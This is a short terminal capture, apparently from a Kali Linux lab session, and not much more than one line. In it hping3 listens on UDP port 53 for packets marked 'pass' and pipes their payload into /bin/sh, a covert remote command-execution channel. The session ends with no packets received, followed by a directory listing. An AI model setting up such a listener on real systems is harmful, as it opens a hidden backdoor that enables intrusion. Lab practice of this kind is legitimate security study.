 ┌──(root💀kali)-[/home/kali]
└─# hping3 192.168.74.132 --listen pass -I eth0 --udp -p 53 | /bin/sh 1 ⨯
hping3 listen mode
[main] memlockall(): Operation not supported
Warning: can't disable memory paging!
^C
--- 192.168.74.132 hping statistic ---
0 packets transmitted, 0 packets received, 0% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─# ls 130 ⨯
公共 模板 视频 图片 文档 下载 音乐 桌面 hack.txt Misc scripts test.sh